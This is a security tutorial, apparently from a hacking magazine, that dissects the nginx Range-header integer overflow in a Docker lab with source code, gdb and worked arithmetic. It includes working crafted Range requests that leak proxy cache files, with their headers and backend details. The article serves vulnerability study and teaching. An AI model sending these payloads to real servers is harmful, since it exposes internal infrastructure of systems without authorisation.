A curious vulnerability was found in the hugely popular web and proxy server nginx: with a specially crafted request, an attacker can obtain information about the internal structure of an application. This bug sat there for almost ten years, affecting versions from 0.5.6 up to and including 1.13.2 — that is, from 2007 through July 2017. Since nginx is known to run on roughly every third or fourth website, it’s worth taking a closer look at this loophole.
warning
This material is intended for security professionals and those planning to enter the field. All information is provided for educational and informational purposes only. Neither the editors nor the author accept any responsibility for any potential damage resulting from the use of the information in this article.
Testbed
For our experiments, we’ll need a test environment. Sure, you could install and configure the right distribution yourself, but why bother when you can jump straight to the fun part? Our Chinese colleagues have already built a vulnerable environment and packaged it as a Docker container. You can download it from the vulapps repository. The page is mostly in Chinese, so here’s the command you need to start the server:
docker run --rm --cap-add=SYS_PTRACE --security-opt seccomp=unconfined -d -p 80:80 medicean/vulapps:n_nginx_1
In general, this repository hosts a bunch of test environments for trying out different vulnerabilities — I recommend exploring it when you have some free time.
After successfully running the command on port 80, we’ll have a test nginx web server version 1.13.1 up and running.
If you ever feel like doing a bit of debugging, I recommend attaching to the container and running
apt-get update && apt-get install nano build-essential gdb nginx-dbg=1.13.1-1~stretch
service nginx stop && service nginx-debug start
ps -aux|grep nginx
Now you can attach to the worker process using gdb.
gdb --pid <pid>
Let me say upfront: this vulnerability doesn’t have any serious impact, but digging into it is still interesting.
A Quick Primer on Range
The root cause of the vulnerability is incorrect handling of byte ranges in the Range header. You might already know what that is, but let’s quickly go over it just in case.

The Range header is used when you don’t need the server’s full response, but only a specific portion of it. The allowed formats for this header are described in detail in the HTTP/1.1 specification RFC2616.
According to the standard, values can be specified as sampling ranges. Each range consists of two parts: the range size and a list of sampling rules. The range size is defined in bytes.
Range: bytes=[-]<begin>-[<end>][,]
You can define the byte range in two ways. The first way is to specify two positions: the start of the range and its end. The standard clearly states that the starting position must be zero or greater, and the ending position must be greater than or equal to the starting position. If this condition is not met, the header must be ignored.
If the last position is set to a value greater than or equal to the size of the requested document, the actual last position is treated as the current document size in bytes minus one. The same rule applies when the ending position is not specified at all.
For example, if a document is 138 bytes in size, then bytes=1-137 will get 137 bytes of data from the server, starting with the second byte and ending with the last one.

In addition, the response contains a Content-Range header, where the value after the slash indicates the total size of the document we’re requesting.
The second method is to fetch the last N bytes of the document body. If the document is smaller than the size requested, the entire document will be returned. For example, bytes=-7 requests the last 7 bytes.

The specification also allows you to list multiple ranges in a single Range header, using commas as separators.

Note that if a server’s response contains the Accept-Ranges header, it means it can serve data in chunks when requests include the Range header. However, this is not a 100% reliable indicator of whether range requests are actually supported or not. So it’s best to test everything in practice.

Diving into the details
In nginx, processing of the Range header is handled by the ngx_http_range_header_filter_module module, which calls the ngx_http_range_header_filter function.
/src/http/modules/ngx_http_range_filter_module.c
146: static ngx_int_t
147: ngx_http_range_header_filter(ngx_http_request_t *r)
148: {
If the request includes only one range, the ngx_http_range_singlepart_header function handles generating the response headers. If it includes multiple ranges, ngx_http_range_multipart_header is used instead.
/src/http/modules/ngx_http_range_filter_module.c
404: static ngx_int_t
405: ngx_http_range_singlepart_header(ngx_http_request_t *r,
406:     ngx_http_range_filter_ctx_t *ctx)
...
455: static ngx_int_t
456: ngx_http_range_multipart_header(ngx_http_request_t *r,
457:     ngx_http_range_filter_ctx_t *ctx)
458: {
The bug itself is in the ngx_http_range_parse function, which parses the ranges passed in the header.
/src/http/modules/ngx_http_range_filter_module.c
268: static ngx_int_t
269: ngx_http_range_parse(ngx_http_request_t *r, ngx_http_range_filter_ctx_t *ctx,
270:     ngx_uint_t ranges)
To get a closer look at what’s going on, let’s attach to the process with gdb and set a breakpoint at line 360.
gdb --pid <pid>
b ngx_http_range_filter_module.c:360
c
Now let’s send a packet where we pass a negative Range value.
GET / HTTP/1.1
Host: nginx.visualhack
Range: bytes=-10, -20
First, the type of the requested range is determined. If we asked for the last N bytes of the document, the suffix variable is set to 1.
/src/http/modules/ngx_http_range_filter_module.c
304:         suffix = 0;
...
308:         if (*p != '-') {
...
334:         } else {
335:             suffix = 1;
Next, the code iterates through the range string character by character. As long as it encounters characters from 0 to 9 (i.e., digits), this section of the code keeps running.
/src/http/modules/ngx_http_range_filter_module.c
343:         while (*p >= '0' && *p <= '9') {
344:             if (end >= cutoff && (end > cutoff || *p - '0' > cutlim)) {
345:                 return NGX_HTTP_RANGE_NOT_SATISFIABLE;
346:             }
347:
348:             end = end * 10 + *p++ - '0';
349:         }
After this loop finishes, the end variable will hold the value we passed in, just without the minus sign. Let’s skip a few lines that aren’t particularly interesting for us and jump to the conditional statement where we placed our breakpoint.
/src/http/modules/ngx_http_range_filter_module.c
357:         if (suffix) {
358:             start = content_length - end;
359:             end = content_length - 1;
360:         }

Now it’s a good time to take a look at the end, start, and content_length variables.
p content_length
p start
p end
At this stage, the starting offset of the range (start) is calculated as the total response length (content_length) minus the absolute value of the end parameter. So if we pass in a value that’s definitely larger than the total length of the response, the computed start offset will end up negative.

The final position of the range becomes equal to the response length minus one. Next, the total length of the returned data is checked, and if it exceeds the overall size of the response, the header is ignored. This is all in line with the specification.
/src/http/modules/ngx_http_range_filter_module.c
396:     if (size > content_length) {
397:         return NGX_DECLINED;
398:     }
The total size is calculated using the following algorithm.
/src/http/modules/ngx_http_range_filter_module.c
295:     size = 0;
...
369:     found:
370:
371:         if (start < end) {
372:             range = ngx_array_push(&ctx->ranges);
...
377:             range->start = start;
378:             range->end = end;
379:
380:             size += end - start;
If the starting offset of the chunk is less than the ending offset, we start calculating size. It’s initialized to zero, and then we iterate over all the specified ranges (if there are several), adding to the current value the difference between the end and start offsets of each chunk (line 380).
We need to construct a packet so that its final size is smaller than the total length of the document. Pay attention to the data types of the start, end, and size variables.
/src/http/modules/ngx_http_range_filter_module.c
273:     off_t                         start, end, size, content_length, cutoff,
274:                                   cutlim;
According to the The GNU C Library manual, the off_t type is a signed integer, and its value range depends on the system and compilation settings. If the source code is compiled with _FILE_OFFSET_BITS , then its size is 64 bits. That’s exactly how it works in nginx.
So the maximum positive value a variable can hold is 0x7fffffffffffffff, because the last bit is used for the sign.

Using this knowledge, we can bypass the size > check. Since the total size is calculated from all the ranges passed in the Range header, in the first range we specify a negative offset from which the data should start being read. In the second range we provide a large negative value which, when subtracted, overflows the valid off_t range and becomes a positive number, but still smaller than the full size of the document. Don’t worry—this will be much clearer with an example!

Let’s say we want to start reading from byte -7000.
The total document size is 942 bytes.
If we make a simple request Range: , we get the following result.

...
while (*p >= '0' && *p <= '9') {
    ...
    end = end * 10 + *p++ - '0';
} # end = 7000
...
    start = content_length - end; # start = 942 - 7000 = -6058
    end = content_length - 1; # end = 942 - 1 = 941
...
if (end >= content_length) {
    end = content_length;
} else {
    end++;
} # end = 942
...
if (start < end) { # -6058 < 942 == True
    ...
    size += end - start; # size = 0 + ( 942 - (-6058) ) = 7000
...
if (size > content_length) { # 7000 > 942 == True
    return NGX_DECLINED;
}
...
The last condition holds true: the size of the returned data cannot be larger than the total size of the document. As a result, the header is ignored and the server returns all the data. To prevent this, we need to add a second range, and it should be chosen so that, when processed, it exceeds the allowed value of the size variable.
0x8000000000000000 is the smallest negative value that can be represented using the off_t type.
To get it as the result of a calculation, you need to reverse the process and add to it the offset from which you want to start reading data. In our case:
0x8000000000000000 + (-7000) = 9223372036854768808

Sending the request:
GET / HTTP/1.1
Host: nginx.visualhack
Range: bytes=-7000,-9223372036854768808
We’ve already gone through the first range; now let’s walk through, step by step, what happens when we parse the second one.
...
while (*p >= '0' && *p <= '9') {
    ...
    end = end * 10 + *p++ - '0';
} # end = 9223372036854768808
...
    start = content_length - end; # start = 942 - 9223372036854768808 = -9223372036854767866
     end = content_length - 1; # end = 942 - 1 = 941
...
if (end >= content_length) {
    end = content_length;
} else {
    end++;
} # end = 942
...
if (start < end) { # -9223372036854767866 < 942 == True
    ...
    size += end - start; # size = 7000 (value from the first range) + (942 - (-9223372036854767866)) = -9223372036854775808 (0x8000000000000000)
...
if (size > content_length) { # -9223372036854775808 > 942 == False
    return NGX_DECLINED;
}
...

As a result, the second range effectively becomes invalid, and we end up with a range that starts from our specified first range minus the document size, i.e. -6058-941/.
Proof of concept
I assume you know that nginx can be used as a caching proxy server. That’s exactly how it’s configured in our test Docker container.
/etc/nginx/conf.d/default.conf
12:     location ^~ /proxy/ {
13:             proxy_pass http://127.0.0.1:8080/;
14:             proxy_set_header HOST $host;
15:             proxy_cache my_zone;
16:             add_header X-Proxy-Cache $upstream_cache_status;
17:             proxy_ignore_headers Set-Cookie;
18:     }
All requests to / are routed to the local Apache server and cached.
/etc/nginx/nginx.conf
27:     proxy_cache_key "$scheme$request_method$host$request_uri";
28:     proxy_cache_path /tmp/nginx levels=1:2 keys_zone=my_zone:10m;
29:     proxy_cache_valid 200 10m;
Cache files are stored in the / directory. The paths and filenames are generated based on the variables specified in the proxy_cache_key directive. Let’s make a request for the image / and look at the cache file that gets created.

As you can see, the file stores a special header plus the original response from Apache. These are the pieces of data we’ll be able to extract by exploiting the overflow bug. To pull this off, we need to request a size that is definitely larger than the document the server returns (its size is given in the Content-Length header), but still smaller than the cache file size. In our case, the value needs to be greater than 16,585 but less than 17,217.
Now, using what we’ve learned earlier, we calculate the second range: 0x8000000000000000 . We insert the resulting ranges into the packet and send it.
GET /proxy/demo.png HTTP/1.1
Host: nginx.visualhack
Range: bytes=-17217,-9223372036854758591

Voilà! We’ve extracted the full contents of the cache file, including the header and the original request the proxy sent to the server. Now we can identify which application is behind the proxy and, with a bit of luck, its IP address.
Of course, there are a couple of ready-made exploits for this bug that automate the whole process. For example, the version by nixawk.
I also recommend checking out the patch that fixes this vulnerability and seeing how it’s implemented. Who knows — maybe you’ll be the one to find a bypass!
Conclusions
The result, as I warned, is pretty modest. But getting familiar with an application’s inner workings is never a waste of time. In real-world projects, it’s almost never the case that a single discovered vulnerability immediately gives you superuser privileges on a remote machine. More often you have to painstakingly collect bits and pieces of information about the systems and use that knowledge to work your way toward valuable targets. This vulnerability might end up being one of the links in a chain that leads you to a new way of exploiting old, already patched issues.